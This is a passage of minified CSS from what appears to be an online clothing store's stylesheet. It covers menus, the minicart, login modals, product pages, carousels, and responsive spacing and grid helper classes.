1.75rem}.b-language-switch__warning{display:none}.b-language-switch__list{width:100%}.b-language-switch__item{padding:.875rem 1.25rem}.b-menu{background-color:#fff;height:100dvh;left:0;margin:0;overflow-x:hidden;overflow-y:auto;position:absolute;right:0;top:0;transform:translateX(-100%);transition:.3s;z-index:3}.b-menu__list{display:none}.b-menu_active .b-menu__list{align-items:flex-start;box-align:flex-start;box-orient:vertical;box-direction:normal;display:flex;flex-direction:column;flex-wrap:no-wrap;justify-content:center;height:100%;justify-content:flex-start;height:calc(100% - 3.5rem)}.b-menu_active{background-color:#fff;height:100dvh;left:0;margin:0;overflow-y:auto;position:absolute;right:0;top:0;transform:translateX(0);transition:.3s;z-index:3}.b-menu_active .b-menu__header{background-color:#fff;border-bottom:.0625rem solid #003da5;display:block;height:3rem;margin-bottom:.5rem;padding:.625rem 1rem;position:sticky;top:0;width:100%;z-index:2}.b-menu_active .b-menu__header button{height:1.5rem;position:absolute;top:.8125rem;right:1rem;width:1.5rem}.b-menu__item{position:relative;width:100%}.b-menu__item:last-of-type .b-menu__link{border-bottom:none}.b-menu__item .b-menu__submenu-mobile{background-color:#fff;height:100dvh;position:absolute;top:0;transform:translateX(100%);transition:.3s;width:100vw;z-index:3}.b-menu__item .b-menu__submenu-mobile.visible{transform:translateX(0);transition:.3s}.b-menu__item .b-menu__item-back{height:1.5rem;left:1rem;position:absolute;top:1.125rem;width:1.5rem}.b-menu__item_search-button{display:none}.b-menu__link{border-bottom:.0625rem solid #d7d7d7;display:block;padding:1rem;transition:1ms}.b-menu__link.selected{border-bottom:none!important;left:2rem;position:relative;transition:1ms}.b-menu__link.selected+.b-menu__link-icon-wrapper{display:none}.b-menu__link-text{font-family:Futura Std Book,Arial,sans-serif;font-size:1.25rem;color:#0c0c0c;letter-spacing:normal;line-height:1.375rem}.b-menu__link-icon-wrapper{cursor:pointer;position:absolute;right:1rem;top:1rem}.b-menu__link-icon{height:1.5rem;width:1.5rem}.b-menu__sub-wrapper{border-top:.0625rem solid #424242}.b-menu__sub-wrapper .col-16,.b-menu__sub-wrapper .grid{padding:0}.b-menu__sub-columns{padding:.25rem 1rem 0;height:calc(100vh - 143px);flex-wrap:nowrap}.b-menu__sub-columns .b-menu__sub-column{border-bottom:.0625rem solid #d7d7d7;padding:1rem 0}.b-menu__sub-columns .b-menu__sub-column .b-menu__link-icon{transform:rotate(0deg);transition:.3s}.b-menu__sub-columns .b-menu__sub-column .b-menu__link-icon svg path{fill:#0c0c0c}.b-menu__sub-columns .b-menu__sub-column.b-menu__sub-column_active .b-menu__sub-title:active,.b-menu__sub-columns .b-menu__sub-column.b-menu__sub-column_active .b-menu__sub-title:link,.b-menu__sub-columns .b-menu__sub-column.b-menu__sub-column_active .b-menu__sub-title:visited{color:#003da5;text-decoration:none}.b-menu__sub-columns .b-menu__sub-column.b-menu__sub-column_active .b-menu__link-icon{transform:rotate(45deg);transition:.3s}.b-menu__sub-columns .b-menu__sub-column.b-menu__sub-column_active .b-menu__link-icon svg path{fill:#003da5}.b-menu__sub-column_wrapper{width:100%}.b-menu__sub-column_wrapper .b-menu__link-icon-wrapper{right:0}.b-menu__sub-column_content-slot{display:none}.b-menu__sub-title{font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;border-bottom:.0625rem solid #d7d7d7;color:#0c0c0c;letter-spacing:.0175rem;line-height:.875rem;padding:1rem 0}.b-menu__sub-title:last-of-type{border-bottom:none}.b-menu__item-wrapper{display:none}.b-menu__sub-list:not(.b-menu__item-wrapper){display:flex;flex-flow:column;padding-left:1.5rem}.b-menu__sub-content img{display:none}.b-minicart__close{align-items:center;display:flex;justify-content:center;height:1.5rem;padding:.1875rem;width:1.5rem}.b-minicart__products{height:calc(100dvh - 238px)}.b-minicart__item{justify-content:space-between}.b-minicart__product-image{width:15%;max-width:15%;min-width:15%}.b-minicart__product-price{width:20%;max-width:20%;min-width:20%}.b-minicart__product-info{width:50%}.b-minicart__product-price{position:unset}.b-minicart__product-title{width:100%;padding-right:0}.b-minicart__footer{background-color:#fff}.b-search{padding:.5rem 1rem;top:0}.b-search__input--container .b-search__input{padding-left:.75rem}.b-search__input--container .b-searchIcon{display:none}.b-search__button-close,.b-search__button-search{margin:0 0 0 1.875rem}.b-search__button-search{height:5.625rem;padding:0 2.1875rem}.b-search_active{width:100%}.b-subscription .b-subscription-title{font-family:Futura Std Book,Arial,sans-serif;font-size:.625rem;letter-spacing:.08937rem}.b-subscription .b-subscription-subtitle{font-family:Futura Std Medium,Arial,sans-serif;font-size:.75rem;color:#003da5;letter-spacing:.08625rem;line-height:1.75}.b-subscription .b-subscription-button{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;max-width:17.5rem;width:100%}.b-suggestions__aside{display:flex;flex-direction:column;gap:2.5rem;padding:2.5rem 1rem 0}.b-suggestions__products{display:grid;grid-template-columns:repeat(4,1fr);grid-template-columns:repeat(4,minmax(0,1fr))}.b-suggestions__link-all{margin-left:0}.b-suggestions__link .b-suggestions__image img{width:100%}.b-suggestions__category{display:none}.b-utility-menu_hamburger .b-utility-menu__item{margin-left:1.875rem;text-align:center}.b-utility-menu_hamburger .b-utility-menu__item.b-utility-menu__item_my-account .icon-account:before{float:none;font-size:1.375rem;vertical-align:middle}.b-utility-menu__link{flex-direction:row-reverse;justify-content:space-between;width:100%}.b-utility-menu__link.cc-hovered:before{background-color:transparent}.b-utility-menu__link.b-utility-menu__link_logged{flex-direction:row;gap:0}.b-utility-menu__flyout{left:50%;position:absolute;top:auto;transform:translate(-50%);background-color:#0c0c0c;margin-bottom:0;margin-top:1.25rem}.b-utility-menu__flyout:before{border-bottom:.875rem solid #0c0c0c;border-left:.6875rem solid transparent;border-right:.6875rem solid transparent;left:0;right:0;top:-.875rem}.b-login-flyout,.b-login-flyout-overlay{display:none}.b-utility-menu__flyout-list{padding:1rem}.b-utility-menu__flyout-link{border:1px solid transparent;padding:.625rem .3125rem}.b-utility-menu__flyout-link:active,.b-utility-menu__flyout-link:link,.b-utility-menu__flyout-link:visited{color:#fff;text-decoration:none}.b-login.b-account__updatepassword{margin-bottom:2.5rem}.b-login__inner{max-width:100%;padding:4.0625rem 0 3.75rem}.b-login__reset-password--modal .ui-dialog-content_wrapper.visible{padding:2rem 1rem 1.5rem}.b-login__reset-password--modal .ui-button{right:1rem}.b-login__reset-password--modal .b-password-reset_description{margin-top:1.6875rem}.b-login__reset-password--modal .b-popup__form .b-form__row{margin-top:1.5rem}.b-login__reset-password--modal .b-popup__form .b-form__row+.b-form__row{margin-top:2.875rem}.b-login__reset-password--modal .link-primary-book-small{margin-top:1.25rem}.b-login__reset-password--modal .ui-dialog-titlebar-close{font-size:0}.b-login__reset-password--modal .ui-dialog-titlebar-close:after{content:"";position:absolute;background-image:url(../../images/icons/close-cross.svg);width:1.1875rem;height:1.1875rem;top:0;right:0}.b-popup__title,.ui-dialog-content h1,.ui-dialog-title{font-size:2.0625rem}.b-popup__content,.ui-dialog-content_wrapper{padding:1rem 1rem 5rem;width:100%}.edit-item-dialog .b-popup__content,.edit-item-dialog .ui-dialog-content_wrapper{padding:4.375rem 3.5rem 3.125rem;width:100%}.b-popup__content .b-pdp__main-content .b-cart-modal--header,.ui-dialog-content_wrapper .b-pdp__main-content .b-cart-modal--header{display:flex}.ui-dialog-title{font-size:2.0625rem}.ui-dialog__outofstock .ui-dialog-content_wrapper{bottom:0;height:fit-content;left:0;margin:auto;max-height:100%;max-width:100%;overflow:auto;position:absolute;right:0;top:0}.ui-dialog__loyaltyproducts .b-login__actions_register .b-btn_primary{max-width:unset}.ui-dialog__loyaltyproducts .b-login__content-inner{margin:0 auto}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar-close,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar-close{font-size:0}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar-close:after,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar-close:after{content:"";position:absolute;background-image:url(../../images/icons/close-cross.svg);width:1.1875rem;height:1.1875rem;top:0;right:0}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-title,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-title{font:1rem Futura Std Bold,Arial,sans-serif}.b-backInStock__body--button{position:absolute;bottom:1.25rem;left:0;width:85%;left:50%;transform:translate(-50%)}.b-backInStock__body .b-pdp__main-content{padding-top:.75rem}.edit-item-dialog .ui-dialog{padding:4.375rem 3.5rem 3.125rem;width:100%}.edit-item-dialog .ui-dialog-titlebar-close{position:static;font-size:0}.edit-item-dialog .ui-dialog-titlebar-close:after{content:"";position:absolute;background-image:url(../../images/icons/close-cross.svg);width:1.1875rem;height:1.1875rem;top:1rem;right:1rem}.b-orignal-and-lowest-price-container{margin-top:.625rem}.b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-orignal-and-lowest-price-container .b-original-price__container{margin-top:0}.b-product-tile__price .b-orignal-and-lowest-price-container{font-size:.6875rem;margin-top:0}.b-pdp__main-content .b-last-lowest-price__container{display:flex}.b-pdp__main-content .b-last-lowest-price__container .b-last-lowest-price__label{margin-right:.3125rem}.b-pdp-set__details .b-orignal-and-lowest-price-container{font-size:.8125rem;margin-top:.5rem}.b-account-wishlist__item .b-product-tile__price .b-orignal-and-lowest-price-container{font-size:.75rem}.b-account-wishlist__item .b-product-tile__price .b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-account-wishlist__item .b-product-tile__price .b-orignal-and-lowest-price-container .b-original-price__container{margin-top:.4375rem}.b-register-form__address-form .h-margin-top-30{text-align:center}.b-account .b-register-form__address-form{margin-bottom:5.9375rem}.b-register-form__form{margin:3.4375rem 0 5rem}.b-register-form__club-description{margin:.625rem 8.125rem 0}.b-account__registration-message .b-register-form__club-description{margin:-.4375rem 3.75rem 0}.b-register-form__club-link{margin-top:1.0625rem}.b-register-form__account-text{margin:1.5625rem 2.1875rem 0}.b-banner-seventh{align-items:flex-start;box-align:flex-start;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start}.b-banner-seventh__item{width:50%}.b-banner-seventh__text{padding:0 1.75rem}.b-banner-seventh__content h2{font-size:2.625rem;letter-spacing:.07938rem}.b-banner-seventh__content h3{font-size:2.0625rem;letter-spacing:1px}.b-banner-seventh__content h4{font-size:.875rem;letter-spacing:.125rem}.b-banner-seventh__content h5{font-size:1rem;letter-spacing:.075rem;line-height:1.31}.b-banner-seventh__content_bottom{bottom:3.9375rem}.b-banner-seventh__content_top{top:3.9375rem}.b-banner-third__imgs{padding-top:9.375rem}.b-banner-fifth{margin:0 auto;padding-bottom:1.5625rem}.b-banner-fifth__item{width:50%;padding-bottom:0}.b-banner-fifth__item:first-child{padding-right:.3125rem}.b-banner-fifth__item:last-child{padding-left:.3125rem}.b-banner-fifth__title{line-height:1.43}.b-banner-fourth__imgs-item{padding-top:8.75rem;width:25%}.b-banner-fourth__imgs-item_active img,.slick-current+.slick-active+.slick-active .b-banner-fourth__imgs-item img{transform:scale(1.6) translateY(-18.5%);z-index:1}.b-banner-fourth__imgs-item_active p,.slick-current+.slick-active+.slick-active .b-banner-fourth__imgs-item p{opacity:1}.slick-current+.slick-active+.slick-active+.slick-active .b-banner-fourth__imgs-item img,.slick-current+.slick-active .b-banner-fourth__imgs-item img{transform:scale(1.29) translateY(-11%)}.b-new-ma-carousel__title{font-size:1.5rem}.b-new-ma-carousel__item{padding-bottom:5rem}.b-new-ma-carousel__item img{padding-bottom:1.5rem}.b-new-ma-carousel__item-text{font-family:Futura Std Extra Bold,Arial,sans-serif;font-size:1rem;margin-top:1.5rem}.b-carousel-secondary .slick-dots{bottom:98%;right:.4375rem}.b-carousel-third,.b-recommendation{padding-bottom:1rem}.b-carousel-third__box,.b-recommendation__box{align-items:center;padding:2.9375rem 2.5rem}.b-carousel-third__title,.b-recommendation__title{font-size:1.5rem;letter-spacing:.9px}.b-carousel-third .slick-arrow svg,.b-recommendation .slick-arrow svg{width:2rem;height:2rem}.b-recommendation__title{font-size:1.5rem;letter-spacing:.9px;padding:2.9375rem 2.5rem}.b-carousel-third__item:hover .b-original-price__label,.b-carousel-third__item:hover .b-original-price__percentage,.b-carousel-third__item:hover .b-original-price__text,.b-carousel-third__item:hover .b-price,.b-carousel-third__item:hover .b-price__sale.b-price__discounted,.b-carousel-third__item:hover .b-product-tile__category,.b-carousel-third__item:hover .b-product-tile__name,.b-carousel-third__item:hover .b-product-tile__productNumber{color:#003da5}.b-carousel-third__item:hover .b-productSetModule__bottom-block .b-original-price__label,.b-carousel-third__item:hover .b-productSetModule__bottom-block .b-original-price__percentage,.b-carousel-third__item:hover .b-productSetModule__bottom-block .b-original-price__text,.b-carousel-third__item:hover .b-productSetModule__bottom-block .b-price,.b-carousel-third__item:hover .b-productSetModule__bottom-block .b-price__sale.b-price__discounted,.b-carousel-third__item:hover .b-productSetModule__bottom-block .b-product-tile__category,.b-carousel-third__item:hover .b-productSetModule__bottom-block .b-product-tile__name,.b-carousel-third__item:hover .b-productSetModule__bottom-block .b-product-tile__productNumber{color:#0c0c0c}.b-carousel-third-adv .b-product-tile{margin:0 1.25rem;padding:.625rem 12% 3.125rem}.b-carousel-third-adv .slick-current .b-product-tile{z-index:2}.b-carousel-third-adv .slick-current+.slick-active .b-product-tile{z-index:1}.b-carousel-third-adv .slick-dots{bottom:6.5625rem}.b-color-selector__counter{padding:0 .75rem;text-align:center}.b-color-selector__counter.px-0{width:auto}.b-color-selector__list-wrp{margin-bottom:1.5rem;padding-bottom:1.5rem;overflow-x:visible}.b-color-selector__list li{height:3.625rem;width:3.625rem}.b-color-selector__list{position:static;width:auto;padding-right:0}.b-color-selector__list li{padding:0 .09375rem;max-width:14.2%}.b-color-selector__list .slick-slide li{max-width:unset}.b-color-selector__list .slick-arrow{width:2rem;height:2rem;top:-1.625rem;background-color:#fff;border:1px solid #0c0c0c}.b-color-selector__list .slick-arrow.slick-prev{left:auto;right:7.125rem}.b-color-selector__list .slick-arrow.slick-prev:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:""}.b-color-selector__list .slick-arrow.slick-next{right:0}.b-color-selector__list .slick-arrow.slick-next:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:""}.b-color-selector__list .slick-arrow:before{color:#0c0c0c}.b-color-selector__list .slick-arrow.slick-disabled{border-color:#bcbcbc}.b-color-selector__list .slick-arrow.slick-disabled:before{color:#bcbcbc}.b-color-selector__link img,.b-product-tile__color-link img{height:100%;width:100%}.b-color-selector_large-sticky{display:none}.b-color-selector__title-sticky{height:3.125rem}.b-color-selector__title-sticky img,.b-color-selector__title-sticky span{display:none}.b-content-sizes__section{padding-top:1.25rem}.b-content-sizes__chart td,.b-content-sizes__chart th{padding:1.125rem 1.25rem}.b-content-sizes__brand img{margin:0 4.0625rem 0 0}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar-close{font-size:0}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar-close:after{content:"";display:inline-block;background-image:url(../images/icons/close-cross.svg);width:1.1875rem;height:1.1875rem}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-title{font:1rem Futura Std Bold,Arial,sans-serif}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-widget-header{margin-bottom:1rem}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .b-find-store__search-container{margin-bottom:1.5rem}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .b-find-store__search-icon{left:.625rem}.b-pdp__main-carousel .slick-dots{left:50%;transform:translateX(-50%);position:absolute;top:auto;bottom:0;margin-bottom:.75rem}.b-pdp__main-carousel .slick-dots button{background-color:#949494;border-radius:50%;font-size:0;height:.0625pxrem;padding:0;width:.0625pxrem}.b-pdp__main-carousel .slick-dots li{padding:0 .1875rem;vertical-align:middle;margin:0 .1875rem;background-color:#949494}.p-pdp_overflow-hidden{height:100%;min-height:100%;overflow:hidden;position:relative}.b-pdp__alert{margin-top:1rem}.edit-item-dialog .b-pdp__right-col{margin-bottom:0}.b-pdp__right-col .b-pdp__product-titleContainer .b-pdp__product-titleRow{align-items:flex-start;margin-top:.875rem}.b-pdp__head .b-pdp__product-title{text-wrap:wrap;max-width:70vw}.sp-container{padding-bottom:1.5rem}.b-pdp__product-article{font-size:.8125rem;line-height:1.4;margin:1.25rem 0}.b-pdp__color{margin:.625rem 0 1.75rem}.b-pdp__findinstore{margin-right:.75rem}.b-pdp__action-bottom,.b-pdp__action-top{padding:1rem 1.5rem;padding-top:.84375rem;justify-content:center;border-bottom:.0625rem solid #d7d7d7}.b-pdp__action-top{padding:0;margin-top:.5625rem;justify-content:flex-start;border-bottom:0}.b-addtocart-field{flex-direction:row;justify-content:space-evenly;gap:.75rem}.b-pdp__social{justify-content:space-between}.b-pdp__tabs-container.active .b-pdp__tabs-container-inner:after{max-height:0}.b-pdp__tabs-container-inner{align-items:flex-start;box-align:flex-start;box-orient:vertical;box-direction:normal;display:flex;flex-direction:column;flex-wrap:no-wrap;justify-content:flex-start;position:relative}.b-pdp__tabs-item{padding-right:3.5rem}.b-pdp__tabs-item.b-accordion__item{border-bottom:0}.b-pdp__tabs-title{font-size:1rem;margin-bottom:1.375rem}.b-pdp__tabs-features{margin-bottom:2rem;padding:0 2.5rem}.b-pdp__tabs-features .title,.b-pdp__tabs-features h3{font-size:.875rem;line-height:1.25rem}.b-pdp__tabs-image-wrap{margin-right:.625rem}.b-pdp__tabs-subtitle{font-size:.75rem;letter-spacing:.4px;line-height:1.5}.b-pdp__tabs-text{font-size:.8125rem;letter-spacing:.75px;line-height:1.3}.b-pdp__color-sticky,.b-pdp__size-sticky{padding:0 .875rem;width:50%}.b-pdp__color-toggle{overflow:auto;width:25rem;bottom:0;left:0;position:fixed;right:0;top:0;transition:all .24s ease-in 0s;background-color:#fff;height:100%;left:auto;transform:translateX(100%);z-index:4}.b-pdp__color-toggle.active{transform:translateX(0)}.b-pdp__size-toggle{overflow:auto;width:25rem;bottom:0;left:0;position:fixed;right:0;top:0;transition:all .24s ease-in 0s;background-color:#fff;box-shadow:0 0 1.875rem 0 hsla(205,8%,59%,.2);height:100%;left:auto;transform:translateX(100%);z-index:4}.b-pdp__size-toggle.active{transform:translateX(0)}.b-pdp__images_sticky{padding-right:7px;padding-left:7px;position:sticky;top:7.8rem}.b-feedaty-total-container .b-recommend-feedaty .b-recommend-feedaty-arrow{margin-left:.5rem}.b-feedaty-total-container .b-rating-reviews-container-header{padding-top:1.625rem}.b-feedaty-total-container .b-rating-reviews-container-header .b-comment-section__stars:before{content:"☆"}.b-feedaty-total-container .b-rating-reviews-container-header .b-stars-feedaty:before{content:"★"}.b-feedaty-total-container .b-feedaty-btn{margin:1rem 0}.b-comment-section__stars,.b-stars-feedaty{font-size:1.5625rem;padding-left:.5rem}.b-review-container{padding:.5rem 0 1.4375rem}.b-pdp__action-buttons{padding-bottom:1.1875rem;flex-direction:column}.scalapay-widget-position{margin-bottom:.5rem}.b-pdp__tabs-description{padding:4rem 2.5rem 1.5rem}.b-product-number{padding:0 2.5rem;margin-bottom:3rem}.b-pdp-description{padding-right:3.75rem}.b-pdp-description__title{font-size:1.75rem}.b-pdp-description__content{margin-bottom:5rem;font-size:.8125rem;letter-spacing:.75px;line-height:1.46}.b-pdp-set__list{margin:-.25rem 0 0}.b-pdp-set__image__wrp{padding-right:.125rem}.b-editorial-wrp .button-round-secondary{margin:-.5rem 2.5rem 0 0}.b-pdp-variations-sticky.sticky{bottom:0;height:auto}.b-pdp-variations-sticky .b-pdp-variation-sticky__info,.b-pdp-variations-sticky .b-pdp-variation-sticky__variationsButton{display:none}.b-pdp-variations-sticky__inner{align-items:flex-start;box-align:flex-start;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:center}.b-pdp-variation-sticky__button{width:100%}.b-pdp-variation-sticky__button .b-add-to-cart,.b-pdp-variation-sticky__button .b-pdp__addtocart{min-width:100%;max-width:100%;border-radius:0;display:block}.b-pdp-variation-sticky__overlay{transition:all .15s ease-in 0s;bottom:0;left:0;position:fixed;right:0;top:0;background-color:hsla(0,0%,100%,.87);opacity:0;pointer-events:none;z-index:10}.p-pdp_overflow-hidden .b-pdp-variation-sticky__overlay{opacity:1;pointer-events:all}.b-pdp-variation-sticky__button-done-wrap{margin-bottom:1.125rem}.b-pdp__zoom-thumbs .slick-slide img{height:auto;width:100%}.b-pdp__zoom-button{display:none}.b-pdp__zoom-video-wrapper{max-width:55%;margin:0 auto}.b-product-tile:hover .b-product-tile__shop{visibility:visible;opacity:1}.b-product-tile:hover .b-product-tile__productNumber{color:#003da5}.b-product-tile__image-dots{align-items:stretch;box-align:stretch;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:center;padding-top:.625rem}.b-product-tile__image-dot{transition:all .15s ease-in 0s;background-color:#f6f6f6;border-radius:50%;height:.4375rem;margin:0 .15625rem;width:.4375rem}.b-product-tile__image-dot_simple{background:currentColor}.b-product-tile__image-alternative:not(.h-hidden)~.b-product-tile__dots-container .b-product-tile__image-dot_simple,.b-product-tile__image-dot_alternative{background:#ccc}.b-product-tile__image-alternative:not(.h-hidden)~.b-product-tile__dots-container .b-product-tile__image-dot_alternative{background:currentColor}.b-product-tile__shop{visibility:hidden;opacity:0;transition:all .25s ease-in-out 0s;backdrop-filter:blur(6px);padding:.625rem .875rem .75rem}.b-product-tile__shop__text{display:block}.b-product-tile__hover-state{display:none}.b-load-more{margin-bottom:4rem}.b-size-selector_large-sticky{display:none}.b-size-selector__title-sticky{height:3.125rem}.b-size-selector__title-sticky img,.b-size-selector__title-sticky span{display:none}.b-thin-component__inner{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between}.b-thin-component__item{font-size:.75rem;min-height:2.125rem;padding:.5625rem 0;margin-right:1.5625rem}.b-thin-component__item:last-child{margin-right:0}}@media (min-width:1200px) and (max-width:1439px){.subtitle-large-bold,.subtitle-large-book{font-size:1.375rem;line-height:1.5rem}.subtitle-small-bold,.subtitle-small-book{font-size:1.25rem;line-height:1.375rem}.body-large-bold{font-size:1.125rem;line-height:1.625rem}h1{font-size:5rem;line-height:5rem}h2{font-size:4.25rem;line-height:4.25rem}h3{font-size:3.5rem;line-height:3.875rem}h4{font-size:2.5rem;line-height:3.125rem}a:hover{color:#000;text-decoration:underline}.h-text-left-large{text-align:left}.h-text-right-large{text-align:right}.h-text-center-large{text-align:center}.h-text-justify-large{text-align:justify}.h-collapse-padding-large{padding:0!important}.h-collapse-padding-left-large{padding-left:0!important}.h-collapse-padding-right-large{padding-right:0!important}.h-position-relative-large{position:relative}.h-padding-top-0-large{padding-top:0}.h-margin-top-0-large{margin-top:0}.h-padding-bottom-0-large{padding-bottom:0}.h-margin-bottom-0-large{margin-bottom:0}.h-padding-left-0-large{padding-left:0}.h-margin-left-0-large{margin-left:0}.h-padding-right-0-large{padding-right:0}.h-margin-right-0-large{margin-right:0}.h-padding-top-5-large{padding-top:5px}.h-margin-top-5-large{margin-top:5px}.h-padding-bottom-5-large{padding-bottom:5px}.h-margin-bottom-5-large{margin-bottom:5px}.h-padding-left-5-large{padding-left:5px}.h-margin-left-5-large{margin-left:5px}.h-padding-right-5-large{padding-right:5px}.h-margin-right-5-large{margin-right:5px}.h-padding-top-10-large{padding-top:10px}.h-margin-top-10-large{margin-top:10px}.h-padding-bottom-10-large{padding-bottom:10px}.h-margin-bottom-10-large{margin-bottom:10px}.h-padding-left-10-large{padding-left:10px}.h-margin-left-10-large{margin-left:10px}.h-padding-right-10-large{padding-right:10px}.h-margin-right-10-large{margin-right:10px}.h-padding-top-15-large{padding-top:15px}.h-margin-top-15-large{margin-top:15px}.h-padding-bottom-15-large{padding-bottom:15px}.h-margin-bottom-15-large{margin-bottom:15px}.h-padding-left-15-large{padding-left:15px}.h-margin-left-15-large{margin-left:15px}.h-padding-right-15-large{padding-right:15px}.h-margin-right-15-large{margin-right:15px}.h-padding-top-20-large{padding-top:20px}.h-margin-top-20-large{margin-top:20px}.h-padding-bottom-20-large{padding-bottom:20px}.h-margin-bottom-20-large{margin-bottom:20px}.h-padding-left-20-large{padding-left:20px}.h-margin-left-20-large{margin-left:20px}.h-padding-right-20-large{padding-right:20px}.h-margin-right-20-large{margin-right:20px}.h-padding-top-25-large{padding-top:25px}.h-margin-top-25-large{margin-top:25px}.h-padding-bottom-25-large{padding-bottom:25px}.h-margin-bottom-25-large{margin-bottom:25px}.h-padding-left-25-large{padding-left:25px}.h-margin-left-25-large{margin-left:25px}.h-padding-right-25-large{padding-right:25px}.h-margin-right-25-large{margin-right:25px}.h-padding-top-30-large{padding-top:30px}.h-margin-top-30-large{margin-top:30px}.h-padding-bottom-30-large{padding-bottom:30px}.h-margin-bottom-30-large{margin-bottom:30px}.h-padding-left-30-large{padding-left:30px}.h-margin-left-30-large{margin-left:30px}.h-padding-right-30-large{padding-right:30px}.h-margin-right-30-large{margin-right:30px}.h-padding-top-35-large{padding-top:35px}.h-margin-top-35-large{margin-top:35px}.h-padding-bottom-35-large{padding-bottom:35px}.h-margin-bottom-35-large{margin-bottom:35px}.h-padding-left-35-large{padding-left:35px}.h-margin-left-35-large{margin-left:35px}.h-padding-right-35-large{padding-right:35px}.h-margin-right-35-large{margin-right:35px}.h-padding-top-40-large{padding-top:40px}.h-margin-top-40-large{margin-top:40px}.h-padding-bottom-40-large{padding-bottom:40px}.h-margin-bottom-40-large{margin-bottom:40px}.h-padding-left-40-large{padding-left:40px}.h-margin-left-40-large{margin-left:40px}.h-padding-right-40-large{padding-right:40px}.h-margin-right-40-large{margin-right:40px}.h-padding-top-45-large{padding-top:45px}.h-margin-top-45-large{margin-top:45px}.h-padding-bottom-45-large{padding-bottom:45px}.h-margin-bottom-45-large{margin-bottom:45px}.h-padding-left-45-large{padding-left:45px}.h-margin-left-45-large{margin-left:45px}.h-padding-right-45-large{padding-right:45px}.h-margin-right-45-large{margin-right:45px}.h-padding-top-50-large{padding-top:50px}.h-margin-top-50-large{margin-top:50px}.h-padding-bottom-50-large{padding-bottom:50px}.h-margin-bottom-50-large{margin-bottom:50px}.h-padding-left-50-large{padding-left:50px}.h-margin-left-50-large{margin-left:50px}.h-padding-right-50-large{padding-right:50px}.h-margin-right-50-large{margin-right:50px}.h-padding-top-60-large{padding-top:60px}.h-margin-top-60-large{margin-top:60px}.h-padding-bottom-60-large{padding-bottom:60px}.h-margin-bottom-60-large{margin-bottom:60px}.h-padding-left-60-large{padding-left:60px}.h-margin-left-60-large{margin-left:60px}.h-padding-right-60-large{padding-right:60px}.h-margin-right-60-large{margin-right:60px}.h-padding-top-75-large{padding-top:75px}.h-margin-top-75-large{margin-top:75px}.h-padding-bottom-75-large{padding-bottom:75px}.h-margin-bottom-75-large{margin-bottom:75px}.h-padding-left-75-large{padding-left:75px}.h-margin-left-75-large{margin-left:75px}.h-padding-right-75-large{padding-right:75px}.h-margin-right-75-large{margin-right:75px}.h-padding-top-100-large{padding-top:100px}.h-margin-top-100-large{margin-top:100px}.h-padding-bottom-100-large{padding-bottom:100px}.h-margin-bottom-100-large{margin-bottom:100px}.h-padding-left-100-large{padding-left:100px}.h-margin-left-100-large{margin-left:100px}.h-padding-right-100-large{padding-right:100px}.h-margin-right-100-large{margin-right:100px}.h-font-size-11-large{font-size:11px}.h-font-size-13-large{font-size:13px}.h-font-size-14-large{font-size:14px}.h-font-size-17-large{font-size:17px}.h-font-size-18-large{font-size:18px}.h-font-size-19-large{font-size:19px}.h-font-size-22-large{font-size:22px}.h-font-size-24-large{font-size:24px}.h-font-size-32-large{font-size:32px}.h-font-size-33-large{font-size:33px}.h-font-size-36-large{font-size:36px}.h-font-size-64-large{font-size:64px}.h-text-transform-uppercase-large{text-transform:uppercase}.h-text-transform-lowercase-large{text-transform:lowercase}.h-text-transform-capitalize-large{text-transform:capitalize}.h-hidden-large{display:none!important}.h-visible-large{display:block}.grid{padding:0 2.5rem}.grid .grid{padding:0}.grid_wide{padding:0 2.5rem}.grid_wide .grid_wide{padding:0}.grid_wide .col-0{padding:0 2.5rem}.grid_wide .col-0-large{width:0}.grid_wide .col-0-push-large{margin-left:0}.grid_wide .col-1{padding:0 2.5rem}.grid_wide .col-1-large{width:6.25%}.grid_wide .col-1-push-large{margin-left:6.25%}.grid_wide .col-2{padding:0 2.5rem}.grid_wide .col-2-large{width:12.5%}.grid_wide .col-2-push-large{margin-left:12.5%}.grid_wide .col-3{padding:0 2.5rem}.grid_wide .col-3-large{width:18.75%}.grid_wide 